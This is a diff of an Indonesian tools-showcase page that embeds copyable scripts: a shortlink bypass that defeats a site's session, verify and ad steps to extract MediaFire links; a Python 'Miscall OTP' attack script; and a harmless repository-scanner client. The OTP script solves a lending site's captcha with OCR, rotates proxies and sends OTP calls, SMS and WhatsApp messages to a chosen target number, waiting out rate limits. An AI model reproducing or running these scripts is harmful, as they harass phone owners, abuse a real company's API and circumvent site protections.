-                    TikTok
-                </a>
-
-            </div>
-        </section>
-    </main>
-
-    <!-- FAB DONASI -->
-    <button class="donate-fab" onclick="openDonate()">
-        <i class="fa-solid fa-hand-holding-heart"></i>
-    </button>
-
-    <!-- MODAL DONASI -->
-    <div class="modal" id="donateModal" onclick="closeDonate(event)">
-        <div class="modal-content">
-            <div class="modal-header">
-                <h3>Dukung XPrime</h3>
-                <button class="close-btn" onclick="closeDonate()">&times;</button>
-            </div>
-            
-            <div class="donate-option">
-                <h4><i class="fa-solid fa-wallet"></i> Via DANA</h4>
-                <div class="dana-row">
-                    <div class="dana-number" id="danaNum">081281116706</div>
-                    <button class="copy-btn" onclick="copyDana()">Copy</button>
-                </div>
-            </div>
-
-            <div class="donate-option">
-                <h4><i class="fa-solid fa-qrcode"></i> Via QRIS</h4>
-                <img src="https://c.termai.cc/a142/b5iYiq8.jpg" alt="QRIS XPrime" class="qris-img">
-            </div>
-        </div>
-    </div>
-
-    <script>
-        const bgVideo = document.getElementById('bgVideo');
-        const unmuteBtn = document.getElementById('unmuteBtn');
-        const donateModal = document.getElementById('donateModal');
-
-        function toggleSound() {
-            bgVideo.muted = !bgVideo.muted;
-            unmuteBtn.innerHTML = bgVideo.muted ? '<i class="fa-solid fa-volume-xmark"></i>' : '<i class="fa-solid fa-volume-high"></i>';
+      );
+
+    const html =
+      response.text || "";
+
+    /*
+     * HTTP LOCATION
+     */
+
+    const location =
+      response.headers.location;
+
+    if (location) {
+      const next =
+        abs(
+          current,
+          location
+        );
+
+      if (
+        next &&
+        /(?:^|\/\/)(?:www\.)?mediafire\.com\//i.test(
+          next
+        )
+      ) {
+        return next;
+      }
+
+      if (
+        next &&
+        next !== current
+      ) {
+        current =
+          next;
+
+        continue;
+      }
+    }
+
+    /*
+     * DIRECT MEDIAFIRE
+     */
+
+    const direct =
+      html.match(
+        /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>\\]+/ig
+      );
+
+    if (
+      direct &&
+      direct.length
+    ) {
+      for (
+        const raw of direct
+      ) {
+        const clean =
+          raw
+            .replace(
+              /&amp;/g,
+              "&"
+            )
+            .replace(
+              /\\u0026/g,
+              "&"
+            )
+            .replace(
+              /\\\//g,
+              "/"
+            )
+            .replace(
+              /["'<>].*$/,
+              ""
+            );
+
+        if (
+          /mediafire\.com\//i.test(
+            clean
+          )
+        ) {
+          return clean;
         }
-
-        function openDonate() {
-            donateModal.classList.add('show');
+      }
+    }
+
+    /*
+     * META REFRESH
+     */
+
+    const meta =
+      html.match(
+        /<meta[^>]+http-equiv\s*=\s*["']?refresh["']?[^>]+content\s*=\s*["'][^"']+["'][^>]*>/i
+      );
+
+    if (meta) {
+      const match =
+        meta[0].match(
+          /url\s*=\s*([^"'>\s]+)/i
+        );
+
+      if (match) {
+        const next =
+          abs(
+            current,
+            match[1]
+          );
+
+        if (
+          next &&
+          /mediafire\.com\//i.test(
+            next
+          )
+        ) {
+          return next;
         }
 
-        function closeDonate(e) {
-            if (!e || e.target === donateModal) {
-                donateModal.classList.remove('show');
-            }
+        if (
+          next &&
+          next !== current
+        ) {
+          current =
+            next;
+
+          continue;
         }
-
-        function copyDana() {
-            const num = document.getElementById('danaNum').innerText;
-            const btn = document.querySelector('.copy-btn');
-            navigator.clipboard.writeText(num).then(() => {
-                btn.innerText = 'Copied!';
-                btn.classList.add('copied');
-                setTimeout(() => {
-                    btn.innerText = 'Copy';
-                    btn.classList.remove('copied');
-                }, 2000);
-            });
+      }
+    }
+
+    /*
+     * CANONICAL
+     */
+
+    const canonical =
+      html.match(
+        /<link[^>]+rel\s*=\s*["']canonical["'][^>]+href\s*=\s*["']([^"']+)["']/i
+      );
+
+    if (canonical) {
+      const next =
+        abs(
+          current,
+          canonical[1]
+        );
+
+      if (
+        next &&
+        /mediafire\.com\//i.test(
+          next
+        )
+      ) {
+        return next;
+      }
+    }
+
+    /*
+     * ESCAPED URL
+     */
+
+    const escaped =
+      html.match(
+        /(?:https?:\\\/\\\/|https:\/\/|http:\/\/)[^"'<>\\ ]+/ig
+      ) || [];
+
+    for (
+      const raw of escaped
+    ) {
+      const decoded =
+        raw
+          .replace(
+            /\\\//g,
+            "/"
+          )
+          .replace(
+            /\\u0026/g,
+            "&"
+          )
+          .replace(
+            /&amp;/g,
+            "&"
+          );
+
+      if (
+        /mediafire\.com\//i.test(
+          decoded
+        )
+      ) {
+        const match =
+          decoded.match(
+            /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>]+/i
+          );
+
+        if (match) {
+          return match[0];
         }
-
-        const observer = new IntersectionObserver((entries) => {
-            entries.forEach(entry => {
-                if (entry.isIntersecting) {
-                    entry.target.classList.add('show');
-                    observer.unobserve(entry.target);
+      }
+    }
+
+    /*
+     * JAVASCRIPT REDIRECT
+     */
+
+    const patterns = [
+      /location(?:\.href)?\s*=\s*["']([^"']+)["']/ig,
+      /window\.location(?:\.href)?\s*=\s*["']([^"']+)["']/ig,
+      /document\.location(?:\.href)?\s*=\s*["']([^"']+)["']/ig,
+      /location\.replace\s*\(\s*["']([^"']+)["']\s*\)/ig,
+      /location\.assign\s*\(\s*["']([^"']+)["']\s*\)/ig
+    ];
+
+    for (
+      const regex of patterns
+    ) {
+      let match;
+
+      while (
+        (match =
+          regex.exec(html))
+      ) {
+        const value =
+          match[1]
+            .replace(
+              /\\\//g,
+              "/"
+            )
+            .replace(
+              /\\u0026/g,
+              "&"
+            );
+
+        const next =
+          abs(
+            current,
+            value
+          );
+
+        if (
+          next &&
+          /mediafire\.com\//i.test(
+            next
+          )
+        ) {
+          return next;
+        }
+
+        if (
+          next &&
+          next !== current
+        ) {
+          const response =
+            await get(
+              next,
+              {
+                headers: {
+                  Referer:
+                    current
                 }
-            });
-        }, { threshold: 0.1 });
-
-        document.addEventListener('DOMContentLoaded', () => {
-            document.querySelectorAll('.reveal:not(.show)').forEach(el => observer.observe(el));
-        });
-    </script>
-</body>
-</html>+              }
+            );
+
+          const found =
+            response.text.match(
+              /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>\\]+/i
+            );
+
+          if (found) {
+            return found[0]
+              .replace(
+                /&amp;/g,
+                "&"
+              )
+              .replace(
+                /\\\//g,
+                "/"
+              );
+          }
+        }
+      }
+    }
+
+    /*
+     * BASE64
+     */
+
+    const base64 =
+      html.match(
+        /[A-Za-z0-9+/]{40,}={0,2}/g
+      ) || [];
+
+    for (
+      const value of base64
+    ) {
+      try {
+        const decoded =
+          Buffer.from(
+            value,
+            "base64"
+          ).toString(
+            "utf8"
+          );
+
+        if (
+          /https?:\/\/(?:www\.)?mediafire\.com\//i.test(
+            decoded
+          )
+        ) {
+          const found =
+            decoded.match(
+              /https?:\/\/(?:www\.)?mediafire\.com\/[^\s"'<>]+/i
+            );
+
+          if (found) {
+            return found[0];
+          }
+        }
+      } catch {}
+    }
+
+    fs.writeFileSync(
+      "ready-go-response.html",
+      html
+    );
+
+    break;
+  }
+
+  return null;
+}
+
+/* =========================================================
+   RESULT BOX
+========================================================= */
+
+function printResult(
+  title,
+  value
+) {
+  const terminalWidth =
+    process.stdout.columns || 80;
+
+  const boxWidth =
+    Math.min(
+      60,
+      Math.max(
+        30,
+        terminalWidth - 4
+      )
+    );
+
+  const innerWidth =
+    boxWidth - 2;
+
+  const border =
+    "─".repeat(
+      innerWidth
+    );
+
+  const titleLen =
+    [...title].length;
+
+  const left =
+    Math.max(
+      0,
+      Math.floor(
+        (innerWidth - titleLen) / 2
+      )
+    );
+
+  const titleLine =
+    " ".repeat(left) +
+    title +
+    " ".repeat(
+      Math.max(
+        0,
+        innerWidth -
+          left -
+          titleLen
+      )
+    );
+
+  console.log("");
+
+  console.log(
+    centerText(
+      `╭${border}╮`
+    )
+  );
+
+  console.log(
+    centerText(
+      `│${titleLine}│`
+    )
+  );
+
+  console.log(
+    centerText(
+      `╰${border}╯`
+    )
+  );
+
+  console.log("");
+
+  /*
+   * URL bisa lebih panjang
+   * dari lebar terminal.
+   * Jadi jangan dipaksa masuk box.
+   */
+
+  if (
+    [...value].length >
+    terminalWidth
+  ) {
+    const chunks = [];
+
+    for (
+      let i = 0;
+      i < value.length;
+      i += terminalWidth - 2
+    ) {
+      chunks.push(
+        value.slice(
+          i,
+          i + terminalWidth - 2
+        )
+      );
+    }
+
+    for (
+      const chunk of chunks
+    ) {
+      console.log(
+        centerText(chunk)
+      );
+    }
+  } else {
+    console.log(
+      centerText(value)
+    );
+  }
+
+  console.log("");
+}
+
+/* =========================================================
+   MAIN
+========================================================= */
+
+async function main() {
+  try {
+
+    /*
+     * SHORTLINK
+     */
+
+    const short =
+      await get(input);
+
+    if (
+      short.status !== 200
+    ) {
+      throw new Error(
+        "Shortlink gagal"
+      );
+    }
+
+    /*
+     * REDIRECT FORM
+     */
+
+    const redirect =
+      extractRedirect(
+        short.text
+      );
+
+    if (!redirect) {
+      throw new Error(
+        "redirect.php tidak ditemukan"
+      );
+    }
+
+    /*
+     * ARTICLE
+     */
+
+    const red =
+      await get(
+        redirect
+      );
+
+    let article =
+      red.headers.location ||
+      redirect;
+
+    article =
+      abs(
+        "https://app.khaddavi.net/",
+        article
+      );
+
+    const page =
+      await get(
+        article
+      );
+
+    fs.writeFileSync(
+      "article.html",
+      page.text
+    );
+
+    /*
+     * BUNDLE
+     */
+
+    const bundle =
+      await findApiBundle(
+        page.text,
+        article
+      );
+
+    if (!bundle) {
+      throw new Error(
+        "Bundle tidak ditemukan"
+      );
+    }
+
+    inspectBundle(
+      bundle.source
+    );
+
+    /*
+     * XSRF
+     */
+
+    const xsrf =
+      jar.get(
+        "XSRF-TOKEN"
+      ) || "";
+
+    if (!xsrf) {
+      throw new Error(
+        "XSRF-TOKEN tidak ditemukan"
+      );
+    }
+
+    /*
+     * SESSION
+     */
+
+    const fingerprint =
+      fallbackFingerprint(
+        article
+      );
+
+    const token =
+      makeToken(
+        xsrf,
+        fingerprint
+      );
+
+    const session =
+      await postJson(
+        "https://app.khaddavi.net/api/session",
+        {
+          _token:
+            token
+        },
+        {
+          headers: {
+            Referer:
+              article
+          }
+        }
+      );
+
+    let sessionData;
+
+    try {
+      sessionData =
+        JSON.parse(
+          session.text
+        );
+    } catch {
+      throw new Error(
+        "Session bukan JSON"
+      );
+    }
+
+    if (
+      sessionData.captcha ===
+        "turnstile" ||
+      sessionData.captcha ===
+        "custom"
+    ) {
+      throw new Error(
+        "Server meminta CAPTCHA"
+      );
+    }
+
+    if (
+      sessionData.passcode
+    ) {
+      throw new Error(
+        "Server meminta passcode"
+      );
+    }
+
+    /*
+     * VERIFY
+     */
+
+    const verify =
+      await postJson(
+        "https://app.khaddavi.net/api/verify",
+        {
+          _a: 0
+        },
+        {
+          headers: {
+            Referer:
+              article
+          }
+        }
+      );
+
+    let verifyData;
+
+    try {
+      verifyData =
+        JSON.parse(
+          verify.text
+        );
+    } catch {
+      throw new Error(
+        "Verify bukan JSON"
+      );
+    }
+
+    if (
+      verify.status >= 400
+    ) {
+      throw new Error(
+        "Verify gagal"
+      );
+    }
+
+    const target =
+      verifyData.target;
+
+    const nextUrl =
+      target
+        ? abs(
+            "https://app.khaddavi.net/",
+            target
+          )
+        : "https://app.khaddavi.net/redirect.php";
+
+    await get(
+      nextUrl,
+      {
+        headers: {
+          Referer:
+            article
+        }
+      }
+    );
+
+    /*
+     * API GO
+     */
+
+    const go =
+      await postJson(
+        "https://app.khaddavi.net/api/go",
+        makeGoPayload(),
+        {
+          headers: {
+            Referer:
+              nextUrl
+          }
+        }
+      );
+
+    let result;
+
+    try {
+      result =
+        JSON.parse(
+          go.text
+        );
+    } catch {
+      throw new Error(
+        "/api/go bukan JSON"
+      );
+    }
+
+    if (
+      go.status >= 400
+    ) {
+      throw new Error(
+        "/api/go gagal"
+      );
+    }
+
+    const readyUrl =
+      result.url ||
+      result.target ||
+      result.redirect;
+
+    if (!readyUrl) {
+      throw new Error(
+        "Ready URL tidak ditemukan"
+      );
+    }
+
+    /*
+     * READY/GO
+     */
+
+    const mediafire =
+      await resolveReadyGo(
+        readyUrl
+      );
+
+    if (!mediafire) {
+      throw new Error(
+        "MediaFire URL tidak ditemukan"
+      );
+    }
+
+    /*
+     * FINAL OUTPUT
+     */
+
+    printResult(
+      "MEDIAFIRE URL",
+      mediafire
+    );
+
+  } catch (err) {
+
+    printResult(
+      "ERROR",
+      err.message
+    );
+
+    process.exit(1);
+  }
+}
+
+main();</script>
+
+<script type="text/plain" id="c-miscall">import requests
+import json
+import time
+import random
+import string
+import os
+import sys
+import base64
+from datetime import datetime
+
+BASE = "https://loan.easycash.id"
+UA = "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0 Mobile Safari/537.36"
+
+
+def rnd(n):
+    return "".join(random.choices(string.hexdigits.lower(), k=n))
+
+
+def new_device():
+    return "webFakeToken-" + rnd(32)
+
+
+def log(m):
+    print(m, flush=True)
+
+
+def now():
+    return datetime.now().strftime("%Y%m%d_%H%M%S")
+
+
+def build_session(proxy=None):
+    device = new_device()
+    s = requests.Session()
+    if proxy:
+        s.proxies = {"http": proxy, "https": proxy}
+    s.headers.update({
+        "sec-ch-ua-platform": '"Android"',
+        "sec-ch-ua": '"Chromium";v="154", "Google Chrome";v="154", "Not A(Brand";v="99"',
+        "sec-ch-ua-mobile": "?1",
+        "accept": "application/json, text/plain, */*",
+        "clienttype": "WEB_ANDROID",
+        "platformtype": "WEB",
+        "content-type": "application/json",
+        "user-agent": UA,
+        "origin": BASE,
+        "referer": BASE + "/register-login",
+        "yqg-platform-device-token": device,
+        "yqg-platform-language": "id",
+        "yqg-platform-sdk-type": "IDN_YQD",
+        "build": "35313",
+        "accept-language": "en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7",
+    })
+    s.cookies.update({
+        "deviceToken": device,
+        "sajssdk_2015_cross_new_user": "1",
+    })
+    return s, device
+
+
+def generate_captcha(sess):
+    r = sess.post(f"{BASE}/api/user/generateCaptcha", json={}, timeout=15)
+    try:
+        return r.json().get("body")
+    except Exception:
+        return None
+
+
+def get_captcha_image(sess, key):
+    r = sess.get(f"{BASE}/api/user/getCaptchaImage/{key}", timeout=15)
+    ct = r.headers.get("content-type", "")
+    if r.status_code == 200 and ("image" in ct or len(r.content) > 500):
+        fn = f"captcha_{now()}.jpg"
+        with open(fn, "wb") as f:
+            f.write(r.content)
+        return fn
+    return None
+
+
+def solve_captcha_auto(image_path):
+    try:
+        import ddddocr
+        ocr = ddddocr.DdddOcr(show_ad=False)
+        with open(image_path, "rb") as f:
+            img = f.read()
+        code = ocr.classification(img)
+        log(f"[+] OCR result: {code}")
+        return code
+    except ImportError:
+        log("[!] ddddocr tidak ada. Install: pip install ddddocr")
+        return None
+    except Exception as e:
+        log(f"[!] OCR error: {e}")
+        return None
+
+
+def solve_captcha_manual(image_path):
+    log(f"[!] File: {image_path}")
+    return input("[?] Kode captcha: ").strip()
+
+
+def send_verification(sess, phone, captcha, key, ntype):
+    payload = {
+        "mobileNumber": phone,
+        "captcha": captcha,
+        "captchaKey": key,
+        "verificationPurpose": "REGISTER_OR_LOGIN",
+        "notifType": ntype,
+        "coolDownScene": "H5",
+    }
+    return sess.post(f"{BASE}/api/mobile/sendVerificationWithoutCaptcha",
+                     json=payload, timeout=20)
+
+
+def parse(resp):
+    try:
+        j = resp.json()
+        return j.get("status", {}).get("code"), j.get("body")
+    except Exception:
+        return None, None
+
+def attack(phone, use_proxy):
+    proxy = None
+    if use_proxy:
+        try:
+            with open("proxies_good.txt") as f:
+                lst = [l.strip() for l in f if l.strip()]
+            if lst:
+                proxy = random.choice(lst)
+        except FileNotFoundError:
+            log("[!] proxies_good.txt kosong")
+
+    sess, device = build_session(proxy)
+    log(f"[*] Device: {device}")
+    log(f"[*] Proxy : {proxy}")
+
+    log("\n[STEP 1] Generate captchaKey...")
+    key = generate_captcha(sess)
+    if not key:
+        log("[!] Gagal generate")
+        return
+    log(f"[+] key: {key}")
+
+    log("\n[STEP 2] Ambil gambar captcha...")
+    img = get_captcha_image(sess, key)
+    if not img:
+        log("[!] Gagal ambil gambar")
+        return
+    log(f"[+] File: {img}")
+
+    log("\n[STEP 3] Solve captcha...")
+    captcha = solve_captcha_auto(img)
+    if not captcha:
+        captcha = solve_captcha_manual(img)
+    log(f"[*] Captcha: {captcha}")
+
+    types = ["IVR", "SMS", "WHATSAPP"]
+    log("\n[STEP 4] Kirim OTP ke semua channel...")
+    results = []
+    for nt in types:
+        log(f"\n--- notifType: {nt} ---")
+
+        if nt != types[0]:
+            key = generate_captcha(sess)
+            img = get_captcha_image(sess, key)
+            captcha = solve_captcha_auto(img) or solve_captcha_manual(img)
+            log(f"[*] New key: {key} | captcha: {captcha}")
+
+        r = send_verification(sess, phone, captcha, key, nt)
+        code, body = parse(r)
+        log(f"[*] HTTP: {r.status_code} | code: {code} | body: {r.text[:200]}")
+
+        results.append({
+            "notifType": nt, "code": code,
+            "body": body, "raw": r.text
+        })
+
+        if code == 3009:
+            log("[!] Captcha salah, retry...")
+            key = generate_captcha(sess)
+            img = get_captcha_image(sess, key)
+            captcha = solve_captcha_auto(img) or solve_captcha_manual(img)
+            r = send_verification(sess, phone, captcha, key, nt)
+            code, body = parse(r)
+            log(f"[*] Retry: {r.text[:200]}")
+            results[-1]["retry_code"] = code
+            results[-1]["retry_raw"] = r.text
+
+        if code == 0:
+            log(f"[+] {nt} SUKSES! OTP terkirim via {nt}.")
+        elif code == 30017:
+            log(f"[!] {nt} RATE_LIMIT. Tunggu 60 detik...")
+            time.sleep(61)
+
+    fn = f"easycash_{now()}.json"
+    with open(fn, "w") as f:
+        json.dump({
+            "phone": phone, "proxy": proxy, "device": device,
+            "captcha_key": key, "captcha_file": img, "captcha_text": captcha,
+            "results": results, "time": str(datetime.now())
+        }, f, indent=2, ensure_ascii=False)
+    log(f"\n[+] Log: {fn}")
+
+
+def main():
+    log("=" * 60)
+    log("xs0ciety - Easycash OTP FINAL v2")
+    log("=" * 60)
+
+    phone = input("[?] Nomor HP (08xxx): ").strip()
+    use_proxy = input("[?] Pakai proxy? (y/n) [n]: ").strip().lower() == "y"
+
+    attack(phone, use_proxy)
+
+
+if __name__ == "__main__":
+    try:
+        main()
+    except KeyboardInterrupt:
+        sys.exit(0)</script>
+
+<script type="text/plain" id="c-scanrepo">import os
+import json
+import time
+import requests
+from urllib.parse import urlparse
+
+
+SCANREPO_API = "https://www.scanrepo.dev/api/scan"
+
+USER_AGENT = "ScanRepoCLI/1.0"
+
+
+def clear_screen():
+    os.system("cls" if os.name == "nt" else "clear")
+
+
+def banner():
+    print(r"""
+   _____                       _____
+  / ____|                     |  __ \
+ | (___   ___ __ _ _ __       | |__) |___ _ __   ___
+  \___ \ / __/ _` | '_ \      |  _  // _ \ '_ \ / _ \
+  ____) | (_| (_| | | | |     | | \ \  __/ |_) | (_) |
+ |_____/ \___\__,_|_| |_|     |_|  \_\___| .__/ \___/
+                                          | |
+                                          |_|
+
+                 GITHUB REPO SCANNER
+              Security & Code Analysis CLI
+""")
+
+
+def status(message, level="*"):
+    now = time.strftime("%H:%M:%S")
+    print(f"[{now}] [{level}] {message}")
+
+
+def valid_github_url(url):
+    try:
+        parsed = urlparse(url)
+
+        if parsed.scheme not in ("http", "https"):
+            return False
+
+        if parsed.netloc.lower() not in (
+            "github.com",
+            "www.github.com"
+        ):
+            return False
+
+        path = parsed.path.strip("/")
+
+        return len(path.split("/")) >= 2
+
+    except Exception:
+        return False
+
+
+def get_repo_url():
+    print("  Masukkan URL repository GitHub")
+    print("  Contoh: https://github.com/user/repository")
+    print()
+
+    while True:
+        url = input("  GitHub URL > ").strip()
+
+        if not url:
+            print("  [!] URL tidak boleh kosong.\n")
+            continue
+
+        if not valid_github_url(url):
+            print("  [!] URL GitHub tidak valid.\n")
+            continue
+
+        return url
+
+
+def start_scan(repo_url):
+    headers = {
+        "User-Agent": USER_AGENT,
+        "Accept": "application/json",
+        "Content-Type": "application/json"
+    }
+
+    status("Mengirim scan request...")
+    status(f"Repository : {repo_url}")
+
+    try:
+        response = requests.post(
+            SCANREPO_API,
+            json={
+                "url": repo_url,
+                "force": False
+            },
+            headers=headers,
+            timeout=30
+        )
+
+        status(
+            f"HTTP Status: {response.status_code}",
+            "*" if response.ok else "!"
+        )
+
+        if not response.ok:
+            return None, None
+
+        scan_id = None
+        result = None
+
+        for line in response.text.strip().splitlines():
+            if not line.strip():
+                continue
+
+            try:
+                data = json.loads(line)
+            except json.JSONDecodeError:
+                continue
+
+            if data.get("type") == "progress":
+                step = data.get("step", "unknown")
+                progress = data.get("progress", 0)
+
+                status(f"{step} - {progress}%")
+
+            elif data.get("type") == "result":
+                result = data.get("data", {})
+                scan_id = result.get("commitSha")
+
+                status("Scan selesai.", "+")
+
+        return scan_id, result
+
+    except requests.Timeout:
+        status("Request timeout.", "!")
+        return None, None
+
+    except requests.ConnectionError:
+        status("Tidak dapat terhubung ke ScanRepo.", "!")
+        return None, None
+
+    except requests.RequestException as error:
+        status(f"Request error: {error}", "!")
+        return None, None
+
+    except Exception as error:
+        status(f"Error: {error}", "!")
+        return None, None
+
+
+def wrap_text(text, width=52):
+    if not text:
+        return ["-"]
+
+    words = str(text).split()
+    lines = []
+    current = ""
+
+    for word in words:
+        if len(current) + len(word) + 1 > width:
+            lines.append(current)
+            current = word
+        else:
+            current += (" " if current else "") + word
+
+    if current:
+        lines.append(current)
+
+    return lines
+
+
+def clean_snippet(snippet):
+    if not snippet:
+        return None
+
+    snippet = (
+        str(snippet)
+        .replace("\n", " ")
+        .replace("\r", " ")
+        .replace("\t", " ")
+    )
+
+    snippet = " ".join(snippet.split())
+
+    if len(snippet) > 150:
+        snippet = snippet[:150] + "..."
+
+    return snippet
+
+
+def show_finding(number, finding):
+    title = finding.get("title", "Unknown finding")
+    severity = finding.get("severity", "unknown")
+    category = finding.get("category", "unknown")
+    rule_id = finding.get("ruleId", "unknown")
+    points = finding.get("points", 0)
+    file_path = finding.get("filePath") or "-"
+    description = finding.get(
+        "description",
+        "No description available."
+    )
+    snippet = clean_snippet(
+        finding.get("snippet")
+    )
+
+    print()
+    print("  ┌" + "─" * 58 + "┐")
+    print(f"  │ FINDING #{number:<47} │")
+    print("  ├" + "─" * 58 + "┤")
+
+    print(f"  │ Title    : {title[:47]:<47} │")
+    print(f"  │ Severity : {severity:<47} │")
+    print(f"  │ Category : {category:<47} │")
+    print(f"  │ Rule ID  : {rule_id:<47} │")
+    print(f"  │ Points   : {str(points):<47} │")
+
+    print("  │ File     :")
+
+    for line in wrap_text(file_path):
+        print(f"  │   {line:<54}│")
+
+    print("  │")
+    print("  │ Description:")
+
+    for line in wrap_text(description):
+        print(f"  │   {line:<54}│")
+
+    if snippet:
+        print("  │")
+        print("  │ Snippet:")
+
+        for line in wrap_text(snippet):
+            print(f"  │   {line:<54}│")
+
+    print("  └" + "─" * 58 + "┘")
+
+
+def show_findings(findings):
+    print()
+    print("┌" + "─" * 60 + "┐")
+    print("│ FINDINGS" + " " * 51 + "│")
+    print("└" + "─" * 60 + "┘")
+
+    if not findings:
+        print()
+        print("  Tidak ada findings.")
+        return
+
+    for number, finding in enumerate(findings, 1):
+        show_finding(number, finding)
+
+
+def show_badges(badges):
+    if not badges:
+        return
+
+    print()
+    print("┌" + "─" * 60 + "┐")
+    print("│ REPOSITORY INFO" + " " * 44 + "│")
+    print("└" + "─" * 60 + "┘")
+
+    for badge in badges:
+        label = badge.get("label", "unknown")
+        description = badge.get("description", "")
+
+        print()
+        print(f"  • {label}")
+
+        for line in wrap_text(description, 56):
+            print(f"    {line}")
+
+
+def show_result(result):
+    if not result:
+        status("Tidak ada data hasil scan.", "!")
+        return
+
+    meta = result.get("meta", {})
+
+    repository = meta.get("repo", "unknown")
+    language = meta.get("language", "unknown")
+    risk_score = result.get("riskScore", 0)
+    risk_level = result.get("riskLevel", "unknown")
+
+    findings = result.get("findings", [])
+    badges = result.get("badges", [])
+
+    print()
+    print("╔══════════════════════════════════════════════════════════════╗")
+    print("║                       SCAN RESULT                            ║")
+    print("╚══════════════════════════════════════════════════════════════╝")
+
+    print()
+    print(f"  Repository : {repository}")
+    print(f"  Language   : {language}")
+    print(f"  Risk Score : {risk_score}")
+    print(f"  Risk Level : {risk_level}")
+    print(f"  Findings   : {len(findings)}")
+
+    show_findings(findings)
+    show_badges(badges)
+
+    print()
+    print("═" * 62)
+
+
+def main():
+    clear_screen()
+    banner()
+
+    repo_url = get_repo_url()
+
+    print()
+    status("Memulai proses scanning...")
+
+    scan_id, result = start_scan(repo_url)
+
+    if not scan_id:
+        print()
+        status("Gagal mendapatkan hasil scan.", "!")
+        return
+
+    print()
+    status(f"Scan ID : {scan_id}", "+")
+    status("Memproses hasil scan...")
+
+    show_result(result)
+
+
+def run():
+    while True:
+        try:
+            main()
+
+            print()
+            print("  " + "─" * 58)
+            print()
+
+            choice = input(
+                "  Scan repository lain? [y/N] > "
+            ).strip().lower()
+
+            if choice != "y":
+                print()
+                status("Program selesai. Sampai jumpa.", "+")
+                break
+
+            clear_screen()
+            banner()
+
+        except KeyboardInterrupt:
+            print()
+            status("Program dihentikan oleh user.", "!")
+            break
+
+        except Exception as error:
+            print()
+            status(f"Error: {error}", "!")
+            break
+
+
+if __name__ == "__main__":
+    run()</script>
+
+<script>
+(function(){
+var $=function(i){return document.getElementById(i)};
+var reduce=matchMedia("(prefers-reduced-motion: reduce)").matches;
+var lite=reduce||innerWidth<900||(navigator.hardwareConcurrency||4)<=4;
+
+/* ---- data ---- */
+var TOOLS=[
+ {n:"Img2Url",cat:"Utility",lang:"Node.js",src:"c-img2url",d:"Upload file lokal ke Catbox lewat CLI dan tampilkan URL hasilnya."},
+ {n:"Download TikTok",cat:"Downloader",lang:"Node.js",src:"c-tiktok",d:"Snippet request POST ke API tikwm.com untuk mengambil data video TikTok."},
+ {n:"ProxyList",cat:"Network",lang:"Node.js",src:"c-proxy",d:"Ambil daftar proxy dari ProxyScrape lalu simpan ke proxy.txt."},
+ {n:"SpicyChat AI",cat:"AI Chat",lang:"Node.js",src:"c-spicy",d:"Klien CLI untuk mengirim pesan ke API SpicyChat sebagai guest, dengan perintah /history, /reset, dan /exit."},
+ {n:"Kaspersky WhoCalls",cat:"Lookup",lang:"Node.js",src:"c-whocalls",d:"CLI interaktif untuk meminta info nomor telepon dan nomor serupa dari API WhoCalls."},
+ {n:"Cek Nomor",cat:"Lookup",lang:"Node.js",src:"c-ceknomor",d:"Versi CLI berargumen (--no, --lang, --region, --raw) dengan normalisasi nomor Indonesia ke format 62."},
+ {n:"Generate Temp-Mail",cat:"Email",lang:"Node.js",src:"c-tempmail",d:"CLI untuk membuat alamat email sementara (acak atau custom) di Temp-Mail.io dan membaca inbox-nya."},
+ {n:"Check Email",cat:"Security",lang:"Node.js",src:"c-checkmail",d:"CLI untuk memeriksa apakah sebuah email muncul di data kebocoran lewat API publik LeakCheck."},
+ {n:"Bypass Link SFL",cat:"Bypass",lang:"Node.js",src:"c-sfl",d:"Melewati shortlink SFL.gl dan mengembalikan URL MediaFire asli melalui serangkaian request API."},
+ {n:"Miscall OTP",cat:"OTP",lang:"Python",src:"c-miscall",d:"Mengirim OTP via IVR, SMS, dan WhatsApp ke nomor target menggunakan API Easycash dengan captcha OCR."},
+ {n:"Scan Repo",cat:"Security",lang:"Python",src:"c-scanrepo",d:"Memindai repositori GitHub untuk mencari potensi kerentanan dan masalah keamanan menggunakan API ScanRepo."}
+];
+var STACK=["Node.js","Python","JavaScript","Bash","Linux","Termux","Git","REST API","VPS","Cloudflare Tunnel"];
+var SOC=[["TikTok","https://www.tiktok.com/@xprimesociety?_r=1&_t=ZS-99aQeK2QJKK","M16 3c.3 2.1 1.7 3.6 4 3.8v3c-1.4 0-2.8-.4-4-1.2v6.2c0 3.2-2.600 5.200-5.400 5.200S5.200 17 5.200 14c0-3 2.500-5.100 5.400-5.100v3a2.400 2.400 0 1 0 2.400 2.400V3Z"],
+["WhatsApp","https://wa.me/9779845668812?text=Hallo%20bang%20xs0ciety","M12 3a9 9 0 0 0-7.700 13.600L3 21l4.500-1.300A9 9 0 1 0 12 3Z"],
+["Telegram","https://t.me/xs0cietyHUB","M21 3 2.500 10.300l4.800 1.500 1.800 5.600L12 14l4 3 3-13.500Z"],
+["Instagram","https://www.instagram.com/xs0ciety_hub?igsh=Nm5udjhxcDQ0ZTd5","M7 3.500h10A3.500 3.500 0 0 1 20.500 7v10a3.500 3.500 0 0 1-3.500 3.500H7A3.500 3.500 0 0 1 3.500 17V7A3.500 3.500 0 0 1 7 3.500ZM12 8.500a3.500 3.500 0 1 0 0 7 3.500 3.500 0 0 0 0-7Z"]];
+
+/* ---- helpers ---- */
+var toast=$("toast"),tt;
+function say(m){toast.textContent=m;toast.classList.add("on");clearTimeout(tt);tt=setTimeout(function(){toast.classList.remove("on")},2200)}
+function code(t){return document.getElementById(t.src).textContent.replace(/^\n/,"")}
+function copy(text){
+  var done=function(){say("Kode disalin ✓")},fail=function(){say("Gagal menyalin")};
+  if(navigator.clipboard&&window.isSecureContext){navigator.clipboard.writeText(text).then(done,fail);return}
+  var a=document.createElement("textarea");a.value=text;a.style.cssText="position:fixed;opacity:0";document.body.appendChild(a);a.select();
+  try{document.execCommand("copy")?done():fail()}catch(e){fail()}a.remove();
+}
+function esc(s){return s.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}
+function hl(s){
